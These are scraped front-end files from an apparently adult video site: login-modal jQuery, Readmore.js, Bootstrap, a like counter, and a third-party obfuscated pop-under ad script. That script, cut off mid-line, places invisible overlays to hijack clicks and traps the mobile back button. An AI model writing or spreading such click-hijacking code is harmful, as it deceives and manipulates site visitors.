    // ============================================

    var $backToTop = $('#back-to-top');

    if ($backToTop.length) {
      var scrollTrigger = 100;

      var checkScroll = debounce(function () {
        $backToTop.toggleClass('show', $window.scrollTop() > scrollTrigger);
      }, 100);

      checkScroll();
      $window.on('scroll', checkScroll);

      $backToTop.on('click', function (e) {
        e.preventDefault();
        $('html, body').animate({ scrollTop: 0 }, 300);
      });
    }

  }); // End Document Ready

  // ============================================
  // FUNÇÕES GLOBAIS (Fora do Document Ready)
  // ============================================

  window.hoverVideo = function (i) {
    var video = $('.wpst-trailer')[i];
    if (!video) return;

    var playPromise = video.play();
    if (playPromise !== undefined) {
      playPromise.catch(function () {
        // Auto-play prevented
      });
    }
  };

  window.hideVideo = function (i) {
    var video = $('.wpst-trailer')[i];
    if (video) video.load();
  };

  // ============================================
  // LOGIN / REGISTER POPUP
  // ============================================

  window.wpst_open_login_dialog = function (href) {
    var $modal = $('#wpst-user-modal');
    var $modalDialog = $modal.find('.modal-dialog');

    $modalDialog.removeClass('registration-complete').attr('data-active-tab', '');

    switch (href) {
      case '#wpst-register':
        $modalDialog.attr('data-active-tab', '#wpst-register');
        break;
      case '#wpst-login':
      default:
        $modalDialog.attr('data-active-tab', '#wpst-login');
        break;
    }

    $modal.modal('show');
  };

  window.wpst_close_login_dialog = function () {
    $('#wpst-user-modal').modal('hide');
  };

  // ============================================
  // LOGIN/REGISTER FORMS
  // ============================================

  $(function () {

    // Open modal
    $document.on('click', '[href="#wpst-login"], [href="#wpst-register"]', function (e) {
      e.preventDefault();
      wpst_open_login_dialog($(this).attr('href'));
    });

    // Switch forms
    $document.on('click', '.modal-footer a, a[href="#wpst-reset-password"]', function (e) {
      e.preventDefault();
      $('#wpst-user-modal .modal-dialog').attr('data-active-tab', $(this).attr('href'));
    });

    // Login form submit
    $document.on('submit', '#wpst_login_form', function (e) {
      e.preventDefault();

      var $form = $(this);
      var $button = $form.find('button');
      $button.button('loading');

      $.post(wpst_ajax_var.url, $form.serialize(), function (data) {
        var obj = $.parseJSON(data);
        $('.wpst-login .wpst-errors').html(obj.message);

        if (obj.error == false) {
          $('#wpst-user-modal .modal-dialog').addClass('loading');
          window.location.reload(true);
          $button.hide();
        }

        $button.button('reset');
      });
    });

    // Register form submit
    $document.on('submit', '#wpst_registration_form', function (e) {
      e.preventDefault();

      var $form = $(this);
      var $button = $form.find('button');
      $button.button('loading');

      $.post(wpst_ajax_var.url, $form.serialize(), function (data) {
        var obj = $.parseJSON(data);
        $('.wpst-register .wpst-errors').html(obj.message);

        if (obj.error == false) {
          $('#wpst-user-modal .modal-dialog').addClass('registration-complete');
          $button.hide();
        }

        $button.button('reset');
      });
    });

    // Reset password form
    $document.on('submit', '#wpst_reset_password_form', function (e) {
      e.preventDefault();

      var $form = $(this);
      var $button = $form.find('button');
      $button.button('loading');

      $.post(wpst_ajax_var.url, $form.serialize(), function (data) {
        var obj = $.parseJSON(data);
        $('.wpst-reset-password .wpst-errors').html(obj.message);
        $button.button('reset');
      });
    });

    // Auto-open login on hash
    if (window.location.hash == '#login') {
      wpst_open_login_dialog('#wpst-login');
    }

  });

})(jQuery);

// ============================================
// BIBLIOTECAS EXTERNAS (Readmore.js)
// ============================================

/*!
* Readmore.js jQuery plugin
* Author: @jed_foster
* Licensed under the MIT license
*/
(function (factory) {
  if (typeof define === 'function' && define.amd) {
    define(['jquery'], factory);
  } else if (typeof exports === 'object') {
    module.exports = factory(require('jquery'));
  } else {
    factory(jQuery);
  }
}(function ($) {
  'use strict';

  var readmore = 'readmore',
    defaults = {
      speed: 100,
      collapsedHeight: 200,
      heightMargin: 16,
      moreLink: '<a href="javascript:void(0)">Read More</a>',
      lessLink: '<a href="javascript:void(0)">Close</a>',
      embedCSS: true,
      blockCSS: 'display: block; width: 100%;',
      startOpen: false,
      blockProcessed: function () { },
      beforeToggle: function () { },
      afterToggle: function () { }
    },
    cssEmbedded = {},
    uniqueIdCounter = 0;

  function debounce(func, wait, immediate) {
    var timeout;
    return function () {
      var context = this, args = arguments;
      var later = function () {
        timeout = null;
        if (!immediate) func.apply(context, args);
      };
      var callNow = immediate && !timeout;
      clearTimeout(timeout);
      timeout = setTimeout(later, wait);
      if (callNow) func.apply(context, args);
    };
  }

  function uniqueId(prefix) {
    var id = ++uniqueIdCounter;
    return String(prefix == null ? 'rmjs-' : prefix) + id;
  }

  function setBoxHeights(element) {
    var el = element.clone().css({
      height: 'auto',
      width: element.width(),
      maxHeight: 'none',
      overflow: 'hidden'
    }).insertAfter(element),
      expandedHeight = el.outerHeight(),
      cssMaxHeight = parseInt(el.css({ maxHeight: '' }).css('max-height').replace(/[^-\d\.]/g, ''), 10),
      defaultHeight = element.data('defaultHeight');

    el.remove();

    var collapsedHeight = cssMaxHeight || element.data('collapsedHeight') || defaultHeight;

    element.data({
      expandedHeight: expandedHeight,
      maxHeight: cssMaxHeight,
      collapsedHeight: collapsedHeight
    }).css({
      maxHeight: 'none'
    });
  }

  var resizeBoxes = debounce(function () {
    $('[data-readmore]').each(function () {
      var current = $(this),
        isExpanded = (current.attr('aria-expanded') === 'true');

      setBoxHeights(current);

      current.css({
        height: current.data((isExpanded ? 'expandedHeight' : 'collapsedHeight'))
      });
    });
  }, 100);

  function embedCSS(options) {
    if (!cssEmbedded[options.selector]) {
      var styles = ' ';

      if (options.embedCSS && options.blockCSS !== '') {
        styles += options.selector + ' + [data-readmore-toggle], ' +
          options.selector + '[data-readmore]{' +
          options.blockCSS +
          '}';
      }

      styles += options.selector + '[data-readmore]{' +
        'transition: height ' + options.speed + 'ms;' +
        'overflow: hidden;' +
        '}';

      (function (d, u) {
        var css = d.createElement('style');
        css.type = 'text/css';

        if (css.styleSheet) {
          css.styleSheet.cssText = u;
        } else {
          css.appendChild(d.createTextNode(u));
        }

        d.getElementsByTagName('head')[0].appendChild(css);
      }(document, styles));

      cssEmbedded[options.selector] = true;
    }
  }

  function Readmore(element, options) {
    this.element = element;
    this.options = $.extend({}, defaults, options);
    embedCSS(this.options);
    this._defaults = defaults;
    this._name = readmore;
    this.init();

    if (window.addEventListener) {
      window.addEventListener('load', resizeBoxes);
      window.addEventListener('resize', resizeBoxes);
    } else {
      window.attachEvent('load', resizeBoxes);
      window.attachEvent('resize', resizeBoxes);
    }
  }

  Readmore.prototype = {
    init: function () {
      var current = $(this.element);

      current.data({
        defaultHeight: this.options.collapsedHeight,
        heightMargin: this.options.heightMargin
      });

      setBoxHeights(current);

      var collapsedHeight = current.data('collapsedHeight'),
        heightMargin = current.data('heightMargin');

      if (current.outerHeight(true) <= collapsedHeight + heightMargin) {
        if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
          this.options.blockProcessed(current, false);
        }
        return true;
      } else {
        var id = current.attr('id') || uniqueId(),
          useLink = this.options.startOpen ? this.options.lessLink : this.options.moreLink;

        current.attr({
          'data-readmore': '',
          'aria-expanded': this.options.startOpen,
          'id': id
        });

        current.after($(useLink)
          .on('click', (function (_this) {
            return function (event) {
              _this.toggle(this, current[0], event);
            };
          })(this))
          .attr({
            'data-readmore-toggle': id,
            'aria-controls': id
          }));

        if (!this.options.startOpen) {
          current.css({
            height: collapsedHeight
          });
        }

        if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
          this.options.blockProcessed(current, true);
        }
      }
    },

    toggle: function (trigger, element, event) {
      if (event) event.preventDefault();

      if (!trigger) {
        trigger = $('[aria-controls="' + this.element.id + '"]')[0];
      }

      if (!element) {
        element = this.element;
      }

      var $element = $(element),
        newHeight = '',
        newLink = '',
        expanded = false,
        collapsedHeight = $element.data('collapsedHeight');

      if ($element.height() <= collapsedHeight) {
        newHeight = $element.data('expandedHeight') + 'px';
        newLink = 'lessLink';
        expanded = true;
      } else {
        newHeight = collapsedHeight;
        newLink = 'moreLink';
      }

      if (this.options.beforeToggle && typeof this.options.beforeToggle === 'function') {
        this.options.beforeToggle(trigger, $element, !expanded);
      }

      $element.css({ 'height': newHeight });

      $element.on('transitionend', (function (_this) {
        return function () {
          if (_this.options.afterToggle && typeof _this.options.afterToggle === 'function') {
            _this.options.afterToggle(trigger, $element, expanded);
          }

          $(this).attr({
            'aria-expanded': expanded
          }).off('transitionend');
        }
      })(this));

      $(trigger).replaceWith($(this.options[newLink])
        .on('click', (function (_this) {
          return function (event) {
            _this.toggle(this, element, event);
          };
        })(this))
        .attr({
          'data-readmore-toggle': $element.attr('id'),
          'aria-controls': $element.attr('id')
        }));
    },

    destroy: function () {
      $(this.element).each(function () {
        var current = $(this);

        current.attr({
          'data-readmore': null,
          'aria-expanded': null
        }).css({
          maxHeight: '',
          height: ''
        }).next('[data-readmore-toggle]').remove();

        current.removeData();
      });
    }
  };

  $.fn.readmore = function (options) {
    var args = arguments,
      selector = this.selector;

    options = options || {};

    if (typeof options === 'object') {
      return this.each(function () {
        if ($.data(this, 'plugin_' + readmore)) {
          var instance = $.data(this, 'plugin_' + readmore);
          instance.destroy.apply(instance);
        }

        options.selector = selector;
        $.data(this, 'plugin_' + readmore, new Readmore(this, options));
      });
    } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
      return this.each(function () {
        var instance = $.data(this, 'plugin_' + readmore);
        if (instance instanceof Readmore && typeof instance[options] === 'function') {
          instance[options].apply(instance, Array.prototype.slice.call(args, 1));
        }
      });
    }
  };

}));

// ============================================
// BOOTSTRAP MODAL & BUTTON (v3.3.7)
// ============================================

if (typeof jQuery === 'undefined') {
  throw new Error('Bootstrap\'s JavaScript requires jQuery')
}
+function ($) {
  'use strict';
  var version = $.fn.jquery.split(' ')[0].split('.')
  if ((version[0] < 2 && version[1] < 9) || (version[0] == 1 && version[1] == 9 && version[2] < 1) || (version[0] > 3)) {
    throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')
  }
}(jQuery);

+function ($) {
  'use strict';

  var Button = function (element, options) {
    this.$element = $(element)
    this.options = $.extend({}, Button.DEFAULTS, options)
    this.isLoading = false
  }

  Button.VERSION = '3.3.7'
  Button.DEFAULTS = {
    loadingText: 'loading...'
  }

  Button.prototype.setState = function (state) {
    var d = 'disabled'
    var $el = this.$element
    var val = $el.is('input') ? 'val' : 'html'
    var data = $el.data()

    state += 'Text'

    if (data.resetText == null) $el.data('resetText', $el[val]())

    setTimeout($.proxy(function () {
      $el[val](data[state] == null ? this.options[state] : data[state])

      if (state == 'loadingText') {
        this.isLoading = true
        $el.addClass(d).attr(d, d).prop(d, true)
      } else if (this.isLoading) {
        this.isLoading = false
        $el.removeClass(d).removeAttr(d).prop(d, false)
      }
    }, this), 0)
  }

  Button.prototype.toggle = function () {
    var changed = true
    var $parent = this.$element.closest('[data-toggle="buttons"]')

    if ($parent.length) {
      var $input = this.$element.find('input')
      if ($input.prop('type') == 'radio') {
        if ($input.prop('checked')) changed = false
        $parent.find('.active').removeClass('active')
        this.$element.addClass('active')
      } else if ($input.prop('type') == 'checkbox') {
        if (($input.prop('checked')) !== this.$element.hasClass('active')) changed = false
        this.$element.toggleClass('active')
      }
      $input.prop('checked', this.$element.hasClass('active'))
      if (changed) $input.trigger('change')
    } else {
      this.$element.attr('aria-pressed', !this.$element.hasClass('active'))
      this.$element.toggleClass('active')
    }
  }

  function Plugin(option) {
    return this.each(function () {
      var $this = $(this)
      var data = $this.data('bs.button')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.button', (data = new Button(this, options)))

      if (option == 'toggle') data.toggle()
      else if (option) data.setState(option)
    })
  }

  var old = $.fn.button

  $.fn.button = Plugin
  $.fn.button.Constructor = Button

  $.fn.button.noConflict = function () {
    $.fn.button = old
    return this
  }

  $(document)
    .on('click.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      var $btn = $(e.target).closest('.btn')
      Plugin.call($btn, 'toggle')
      if (!($(e.target).is('input[type="radio"], input[type="checkbox"]'))) {
        e.preventDefault()
        if ($btn.is('input,button')) $btn.trigger('focus')
        else $btn.find('input:visible,button:visible').first().trigger('focus')
      }
    })
    .on('focus.bs.button.data-api blur.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      $(e.target).closest('.btn').toggleClass('focus', /^focus(in)?$/.test(e.type))
    })

}(jQuery);

+function ($) {
  'use strict';

  var Modal = function (element, options) {
    this.options = options
    this.$body = $(document.body)
    this.$element = $(element)
    this.$dialog = this.$element.find('.modal-dialog')
    this.$backdrop = null
    this.isShown = null
    this.originalBodyPad = null
    this.scrollbarWidth = 0
    this.ignoreBackdropClick = false

    if (this.options.remote) {
      this.$element
        .find('.modal-content')
        .load(this.options.remote, $.proxy(function () {
          this.$element.trigger('loaded.bs.modal')
        }, this))
    }
  }

  Modal.VERSION = '3.3.7'
  Modal.TRANSITION_DURATION = 300
  Modal.BACKDROP_TRANSITION_DURATION = 150

  Modal.DEFAULTS = {
    backdrop: true,
    keyboard: true,
    show: true
  }

  Modal.prototype.toggle = function (_relatedTarget) {
    return this.isShown ? this.hide() : this.show(_relatedTarget)
  }

  Modal.prototype.show = function (_relatedTarget) {
    var that = this
    var e = $.Event('show.bs.modal', { relatedTarget: _relatedTarget })

    this.$element.trigger(e)

    if (this.isShown || e.isDefaultPrevented()) return

    this.isShown = true

    this.checkScrollbar()
    this.setScrollbar()
    this.$body.addClass('modal-open')

    this.escape()
    this.resize()

    this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

    this.$dialog.on('mousedown.dismiss.bs.modal', function () {
      that.$element.one('mouseup.dismiss.bs.modal', function (e) {
        if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
      })
    })

    this.backdrop(function () {
      var transition = $.support.transition && that.$element.hasClass('fade')

      if (!that.$element.parent().length) {
        that.$element.appendTo(that.$body)
      }

      that.$element
        .show()
        .scrollTop(0)

      that.adjustDialog()

      if (transition) {
        that.$element[0].offsetWidth
      }

      that.$element.addClass('in')

      that.enforceFocus()

      var e = $.Event('shown.bs.modal', { relatedTarget: _relatedTarget })

      transition ?
        that.$dialog
          .one('bsTransitionEnd', function () {
            that.$element.trigger('focus').trigger(e)
          })
          .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
        that.$element.trigger('focus').trigger(e)
    })
  }

  Modal.prototype.hide = function (e) {
    if (e) e.preventDefault()

    e = $.Event('hide.bs.modal')

    this.$element.trigger(e)

    if (!this.isShown || e.isDefaultPrevented()) return

    this.isShown = false

    this.escape()
    this.resize()

    $(document).off('focusin.bs.modal')

    this.$element
      .removeClass('in')
      .off('click.dismiss.bs.modal')
      .off('mouseup.dismiss.bs.modal')

    this.$dialog.off('mousedown.dismiss.bs.modal')

    $.support.transition && this.$element.hasClass('fade') ?
      this.$element
        .one('bsTransitionEnd', $.proxy(this.hideModal, this))
        .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
      this.hideModal()
  }

  Modal.prototype.enforceFocus = function () {
    $(document)
      .off('focusin.bs.modal')
      .on('focusin.bs.modal', $.proxy(function (e) {
        if (document !== e.target &&
          this.$element[0] !== e.target &&
          !this.$element.has(e.target).length) {
          this.$element.trigger('focus')
        }
      }, this))
  }

  Modal.prototype.escape = function () {
    if (this.isShown && this.options.keyboard) {
      this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
        e.which == 27 && this.hide()
      }, this))
    } else if (!this.isShown) {
      this.$element.off('keydown.dismiss.bs.modal')
    }
  }

  Modal.prototype.resize = function () {
    if (this.isShown) {
      $(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
    } else {
      $(window).off('resize.bs.modal')
    }
  }

  Modal.prototype.hideModal = function () {
    var that = this
    this.$element.hide()
    this.backdrop(function () {
      that.$body.removeClass('modal-open')
      that.resetAdjustments()
      that.resetScrollbar()
      that.$element.trigger('hidden.bs.modal')
    })
  }

  Modal.prototype.removeBackdrop = function () {
    this.$backdrop && this.$backdrop.remove()
    this.$backdrop = null
  }

  Modal.prototype.backdrop = function (callback) {
    var that = this
    var animate = this.$element.hasClass('fade') ? 'fade' : ''

    if (this.isShown && this.options.backdrop) {
      var doAnimate = $.support.transition && animate

      this.$backdrop = $(document.createElement('div'))
        .addClass('modal-backdrop ' + animate)
        .appendTo(this.$body)

      this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
        if (this.ignoreBackdropClick) {
          this.ignoreBackdropClick = false
          return
        }
        if (e.target !== e.currentTarget) return
        this.options.backdrop == 'static'
          ? this.$element[0].focus()
          : this.hide()
      }, this))

      if (doAnimate) this.$backdrop[0].offsetWidth

      this.$backdrop.addClass('in')

      if (!callback) return

      doAnimate ?
        this.$backdrop
          .one('bsTransitionEnd', callback)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callback()

    } else if (!this.isShown && this.$backdrop) {
      this.$backdrop.removeClass('in')

      var callbackRemove = function () {
        that.removeBackdrop()
        callback && callback()
      }
      $.support.transition && this.$element.hasClass('fade') ?
        this.$backdrop
          .one('bsTransitionEnd', callbackRemove)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callbackRemove()

    } else if (callback) {
      callback()
    }
  }

  Modal.prototype.handleUpdate = function () {
    this.adjustDialog()
  }

  Modal.prototype.adjustDialog = function () {
    var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

    this.$element.css({
      paddingLeft: !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
      paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
    })
  }

  Modal.prototype.resetAdjustments = function () {
    this.$element.css({
      paddingLeft: '',
      paddingRight: ''
    })
  }

  Modal.prototype.checkScrollbar = function () {
    var fullWindowWidth = window.innerWidth
    if (!fullWindowWidth) {
      var documentElementRect = document.documentElement.getBoundingClientRect()
      fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
    }
    this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
    this.scrollbarWidth = this.measureScrollbar()
  }

  Modal.prototype.setScrollbar = function () {
    var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
    this.originalBodyPad = document.body.style.paddingRight || ''
    if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
  }

  Modal.prototype.resetScrollbar = function () {
    this.$body.css('padding-right', this.originalBodyPad)
  }

  Modal.prototype.measureScrollbar = function () {
    var scrollDiv = document.createElement('div')
    scrollDiv.className = 'modal-scrollbar-measure'
    this.$body.append(scrollDiv)
    var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
    this.$body[0].removeChild(scrollDiv)
    return scrollbarWidth
  }

  function Plugin(option, _relatedTarget) {
    return this.each(function () {
      var $this = $(this)
      var data = $this.data('bs.modal')
      var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
      if (typeof option == 'string') data[option](_relatedTarget)
      else if (options.show) data.show(_relatedTarget)
    })
  }

  var old = $.fn.modal

  $.fn.modal = Plugin
  $.fn.modal.Constructor = Modal

  $.fn.modal.noConflict = function () {
    $.fn.modal = old
    return this
  }

  $(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
    var $this = $(this)
    var href = $this.attr('href')
    var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, '')))
    var option = $target.data('bs.modal') ? 'toggle' : $.extend({ remote: !/#/.test(href) && href }, $target.data(), $this.data())

    if ($this.is('a')) e.preventDefault()

    $target.one('show.bs.modal', function (showEvent) {
      if (showEvent.isDefaultPrevented()) return
      $target.one('hidden.bs.modal', function () {
        $this.is(':visible') && $this.trigger('focus')
      })
    })
    Plugin.call($target, option, this)
  })

}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://clubeadulto.net/wp-content/uploads/2025/06/logo-site.svg
body_size: 169108
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="300" zoomAndPan="magnify" viewBox="0 0 224.87999 44.999999" height="60" preserveAspectRatio="xMidYMid meet" version="1.2"><defs><clipPath id="52f43af8c3"><path d="M 0 0.0117188 L 224.761719 0.0117188 L 224.761719 44.988281 L 0 44.988281 Z M 0 0.0117188 "/></clipPath></defs><g id="3a8529759a"><g clip-rule="nonzero" clip-path="url(#52f43af8c3)"><g mask="url(#a9ee0d42ea)" transform="matrix(0.201276,0,0,0.201112,-12.593278,-54.58126)"><image width="1229" xlink:href="[data-uri]" height="820" preserveAspectRatio="xMidYMid meet"/><mask id="a9ee0d42ea"><g><image width="1229" xlink:href="[data-uri]" height="820" preserveAspectRatio="xMidYMid meet"/></g></mask></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://clubeadulto.net/wp-content/themes/ultimatube-child/assets/js/ca-overrides.js?ver=1766373918
body_size: 1200
content:
(function ($) {
  // Só na single
  var $post = $('body.single-post article.post');
  if (!$post.length) return;

  var postId = parseInt($post.attr('id').replace('post-', ''), 10);
  if (!postId) return;

  // Detecta a URL base do REST API
  var restBase = '';

  // Método 1: usa wpApiSettings se disponível
  if (typeof wpApiSettings !== 'undefined' && wpApiSettings.root) {
    restBase = wpApiSettings.root;
  }
  // Método 2: encontra o link rel="https://api.w.org/" no head
  else {
    var apiLink = document.querySelector('link[rel="https://api.w.org/"]');
    if (apiLink && apiLink.href) {
      // O link aponta para /wp-json/ diretamente
      restBase = apiLink.href.replace(/\?.*$/, '');
    } else {
      // Método 3: detecta automaticamente baseado na URL atual
      // Pega a origin + path até o primeiro segmento que parece um post
      var origin = window.location.origin;
      var path = window.location.pathname;

      // Verifica se está em /clube/ (localhost) ou raiz (produção)
      if (path.indexOf('/clube/') === 0) {
        restBase = origin + '/clube/wp-json/';
      } else {
        restBase = origin + '/wp-json/';
      }
    }
  }

  // Garante que termina com /
  if (restBase && restBase.charAt(restBase.length - 1) !== '/') {
    restBase += '/';
  }

  // Formata números grandes (6713 -> 6.7K, 1500000 -> 1.5M)
  function formatCount(num) {
    if (num >= 1000000) {
      return (num / 1000000).toFixed(1).replace(/\.0$/, '') + 'M';
    } else if (num >= 1000) {
      return (num / 1000).toFixed(1).replace(/\.0$/, '') + 'K';
    }
    return num;
  }

  // 1) Buscar dados via REST (GET cacheável)
  function fetchPostData() {
    return fetch(restBase + 'ca/v1/post-data?post_id=' + postId, {
      method: 'GET',
      credentials: 'same-origin'
    })
      .then(function (r) { if (!r.ok) throw new Error('HTTP ' + r.status); return r.json(); })
      .then(function (data) {
        if (data.views) $("#video-views span").text(data.views);
        if (data.likes != null) $(".likes_count").text(formatCount(data.likes));
        if (data.dislikes != null) $(".dislikes_count").text(formatCount(data.dislikes));
        if (data.rating) {
          $(".percentage").text(data.rating);
          $(".rating-bar-meter").css('width', data.rating);
        }

        // Desabilita botões se usuário já votou
        if (data.hasVoted === true) {
          disableVoteButtons();
        }
      })
      .catch(function (e) { console.error('REST get-post-data:', e); });
  }

  // Desabilita botões de voto visualmente
  function disableVoteButtons() {
    $('.heart-btn')
      .addClass('active is-voted')
      .css({ 'pointer-events': 'none' })
      .attr('aria-disabled', 'true')
      .data('voted', true);

    // Atualiza visual do coração
    $('.heart-btn .heart-icon').attr('fill', '#e50914');
  }

  // dispara logo após o contador de views do tema ter rodado
  $(function () { fetchPostData(); });


  // 2) Like/Dislike (POST com nonce)
  $(document).on('click', '.heart-btn', function (e) {
    e.preventDefault();

    var $a = $(this);

    // Se já votou (marcado via data), ignora
    if ($a.data('voted') === true) return;

    var post_like = $a.data('post_like'); // 'like' | 'dislike'
    if (!post_like) return;

    // Desabilita durante a requisição
    $a.css('pointer-events', 'none');

    fetch(restBase + 'ca/v1/like', {
      method: 'POST',
      credentials: 'same-origin',
      headers: {
        'Content-Type': 'application/json',
        'X-WP-Nonce': (window.caRestNonce || '')
      },
      body: JSON.stringify({ post_id: postId, post_like: post_like })
    })
      .then(function (r) { if (!r.ok) throw new Error('HTTP ' + r.status); return r.json(); })
      .then(function (data) {
        // Desabilita botões após voto (sucesso ou já votado)
        disableVoteButtons();

        if (data.alreadyrate === true) return;

        $(".rating-bar-meter").removeClass("not-rated-yet");
        if (typeof data.percentage !== 'undefined') {
          $(".rating-result .percentage").text(Math.floor(data.percentage) + "%").show();
        }
        if (typeof data.likes !== 'undefined') $(".heart-count, .likes_count").text(formatCount(data.likes));
        if (typeof data.dislikes !== 'undefined') $(".dislikes_count").text(formatCount(data.dislikes));
        if (data.nbrates > 0) {
          $(".rating-bar-meter").animate({ width: data.progressbar + "%" }, "fast");
        }
      })
      .catch(function (e) {
        console.error('REST post-like:', e);
        // Reabilita em caso de erro
        $a.css('pointer-events', '');
      });
  });

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://bucetas.vip/pop/pop3.js
body_size: 2127
content:
var adurl = 'https://bucetas.vip/pop/pop.php';
var tag = 'a, .nhk';//(NÃO REMOVA A .nhk) qual tag usar para o click, 'a'>links | 'body' > corpo too | '#id' ou '.class' > apenas elemento
var tagvideo = ['.responsive-player'];//insira class ou id da div pai do video, deixe vazio [] se não tiver videos
var acadaxsegundos = 1200;//duração EM SEGUNDOS para mostrar o próximo
var apenasmobile = false;//apenas para celular? (true)
var excludeclass = 'upload-btn js_upload-btn';//se inserir alguma CLASS aqui ela não vai abrr o pop, não use . para sinalizar class
var qtsabrir = 3;//quantos pop abrir no tempo definido
var ppder = false;//se também rodar a roleta deixe true
var qtspag = [7];//abrir pop extra ao acessar paginas
var debug = false;
function _0x327c(){var _0x4c82bd=['href','jQuery\x20nao\x20instalado','abrir-em:\x20','cookie','length','bind','append','EXT-en','popExt:','hasClass','7oWZWEi','each','(\x5c?[;&a-z\x5cd%_.~+=-]*)?','((\x5cd{1,3}\x5c.){3}\x5cd{1,3}))','.nhk','pushState','1813293PVfayA','./#forward','nao-exec-click','cook-pop:','EXT-mb','1579632DYyaar','275871qaVFWF','#nhk','userAgent','location','indexOf','290489nmpnyO','ready','charAt','forward','jQuery','startsWith','#nhk','invalid-url:\x20','(\x5c:\x5cd+)?(\x5c/[-a-z\x5cd%_.~+]*)*','(\x5c#[-a-z\x5cd_]*)?$','inArray','{position:relative;}.nhk{cursor:pointer;z-index:100000000;position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom;}</style>','window','getTime','not-execut-popext','nhkpopunder','nhkpopext','1154154aBpnuL','userLanguage','language','log','pag-visit:','<style>','substring',';\x20expires=','4DqDQqh','open','?nhk','split','preventDefault','277228nxfeJo','history','click','setTime','<div\x20href=\x22#nhk\x22\x20class=\x22nhk\x22></div>','not-pop-video','^(https?:\x5c/\x5c/)?','5GPMkbQ','4015620VpzxzX',';\x20path=/','nhkpop'];_0x327c=function(){return _0x4c82bd;};return _0x327c();}var _0x1f1fad=_0x27fb;function _0x27fb(_0x46c546,_0x2f0e83){var _0x327c91=_0x327c();return _0x27fb=function(_0x27fbf6,_0x327d95){_0x27fbf6=_0x27fbf6-0x1ef;var _0x36e37b=_0x327c91[_0x27fbf6];return _0x36e37b;},_0x27fb(_0x46c546,_0x2f0e83);}(function(_0xcc45da,_0x1f125f){var _0x2986fe=_0x27fb,_0x191353=_0xcc45da();while(!![]){try{var _0x12f662=parseInt(_0x2986fe(0x212))/0x1+parseInt(_0x2986fe(0x230))/0x2+parseInt(_0x2986fe(0x20d))/0x3*(-parseInt(_0x2986fe(0x22b))/0x4)+parseInt(_0x2986fe(0x1f3))/0x5*(-parseInt(_0x2986fe(0x223))/0x6)+parseInt(_0x2986fe(0x201))/0x7*(-parseInt(_0x2986fe(0x20c))/0x8)+-parseInt(_0x2986fe(0x207))/0x9+parseInt(_0x2986fe(0x1f4))/0xa;if(_0x12f662===_0x1f125f)break;else _0x191353['push'](_0x191353['shift']());}catch(_0x33a29b){_0x191353['push'](_0x191353['shift']());}}}(_0x327c,0x23fda));if(window[_0x1f1fad(0x216)]){jQuery(document)[_0x1f1fad(0x213)](function(){var _0x19631f=_0x1f1fad,_0x31edae=navigator[_0x19631f(0x225)]||navigator[_0x19631f(0x224)];if(_0x31edae[_0x19631f(0x217)]('en')){debug&&console[_0x19631f(0x226)](_0x19631f(0x1fe));return;}var _0x4dc166=/Mobi/['test'](navigator[_0x19631f(0x20f)]);if(apenasmobile&&!_0x4dc166){debug&&console[_0x19631f(0x226)](_0x19631f(0x20b));return;}if(ppder&&!nhkgetCookie(_0x19631f(0x221))){debug&&console[_0x19631f(0x226)]('EXT-ppdr');return;}var _0x3815a2=parseInt(nhkgetCookie(_0x19631f(0x1f6))),_0x272c80=parseInt(nhkgetCookie(_0x19631f(0x222))),_0x31223c=![];debug&&console['log'](_0x19631f(0x1f9)+qtspag);_0x4dc166&&window['location']['hash']==_0x19631f(0x20e)&&(window[_0x19631f(0x231)]&&window[_0x19631f(0x231)]['pushState']&&(window[_0x19631f(0x231)][_0x19631f(0x206)](_0x19631f(0x215),null,_0x19631f(0x208)),jQuery(window)['on']('popstate',function(){return![];})));debug&&console[_0x19631f(0x226)](_0x19631f(0x20a)+_0x3815a2);(!_0x3815a2||_0x3815a2<qtsabrir)&&(_0x31223c=!![]);!_0x272c80?_0x272c80=0x1:_0x272c80=_0x272c80+0x1;var _0x1afbeb=![];if(!_0x31223c&&jQuery[_0x19631f(0x21c)](_0x272c80,qtspag)!==-0x1)_0x31223c=!![],_0x1afbeb=!![],debug&&console[_0x19631f(0x226)](_0x19631f(0x1ff)+_0x272c80);else debug&&console[_0x19631f(0x226)](_0x19631f(0x220));nhksetCookie(_0x19631f(0x222),_0x272c80,acadaxsegundos);debug&&console['log'](_0x19631f(0x227)+_0x272c80);if(!_0x31223c)return;var 